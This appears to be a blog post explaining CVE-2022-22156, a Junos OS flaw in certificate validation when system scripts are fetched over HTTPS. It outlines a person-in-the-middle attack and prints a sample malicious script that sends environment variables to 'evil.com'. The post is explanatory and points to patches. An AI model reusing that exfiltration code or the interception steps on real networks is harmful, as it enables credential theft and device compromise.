
CVE-2022-22156 is a serious security vulnerability that affects many versions of Juniper Networks’ Junos OS. If you use Juniper devices in your network, you should pay close attention to this flaw. This bug relates to *improper certificate validation* during the process of fetching system scripts over HTTPS. In simpler terms, an attacker could intercept and modify network traffic between your Juniper device and remote script sources, which could lead to unauthorized access or even full device compromise.
This post explains the vulnerability in plain English, gives you original references, shares exploit details, and includes a code snippet to help you understand how this flaw works and why it matters.
What Is the Vulnerability? (CVE-2022-22156)
When Junos OS refreshes a system script from a remote server using HTTPS, the operating system did not properly validate the remote server’s SSL certificate. As a result, attackers positioned between your Juniper device and the script server (think: a compromised network segment, malicious Wi-Fi, or a rogue router) could impersonate that server. They could then inject malicious scripts directly into your device — scripts that might run with administrative privileges.
21.1 before 21.1R1-S1, 21.1R2
Source: Juniper Security Advisory JSA69829
`
>request system scripts refresh-from event file myscript.py url https://trusted-scripts.example.com/myscript.py
The device tries to pull 'myscript.py' from the URL via HTTPS.
3. Improper SSL/TLS certificate validation
- The OS does not properly check if the certificate presented by the server is valid. Attackers can use a self-signed or otherwise invalid cert, or even present a cert for another domain.
Attacker intercepts connection (Person-in-the-Middle)
- Using ARP spoofing, DNS poisoning, or by controlling a network hop, attacker gets between the device and script server.
- The attacker presents their own HTTPS server, provides a bogus certificate, and delivers a malicious script.
Device runs attacker's script
- Since validation fails, but the script downloads anyway, the device may now execute a compromised script with high privileges.
Suppose your network admin runs
> request system scripts refresh-from commit file update-interfaces.py url https://scripts.corporate.com/update-interfaces.py
Attacker uses Bettercap or mitmproxy to intercept HTTPS requests and respond with their own content, pretending to be scripts.corporate.com. Because Juniper does not correctly validate the cert, the device happily downloads the attacker’s malicious script.
Example of a malicious update-interfaces.py (attacker's version)
# This script steals environment variables and sends them to attacker's server
import os
import requests
data = os.environ
requests.post("https://evil.com/steal";, json=data)
# Original function (intentionally left unchanged)
def update_interface_configs():
pass
This script could exfiltrate sensitive data or even alter critical configurations. Since system scripts on Junos OS often have elevated permissions, the risk is massive.
How Did Juniper Fix It?
Juniper assigned CVE-2022-22156 and released updated Junos OS versions that *properly enforce certificate validation* when fetching scripts over HTTPS. After applying these updates, Junos OS blocks untrusted or invalid certificates, closing the Person-in-the-Middle risk.
Full details and fixed versions can be found here
- Juniper Security Bulletin JSA69829
- NVD Entry CVE-2022-22156
References
- Juniper Networks Security Advisory JSA69829
- National Vulnerability Database: CVE-2022-22156
- Sample Junos CLI request system scripts documentation
- What is a Person-in-the-Middle (MitM) Attack?
Conclusion
CVE-2022-22156 is a powerful reminder that sometimes the weakest link is not complex, but simply a missing certificate check. For Juniper Junos OS users, patching is critical. If you’re responsible for managing or securing a Juniper environment, double-check your version, update if needed, and control how scripts are delivered and executed.
Even a simple oversight like this can open the door to devastating Person-in-the-Middle intrusions. Stay up to date, and stay safe!
Timeline
Published on: 01/19/2022 01:15:00 UTC
Last modified on: 01/26/2022 17:20:00 UTC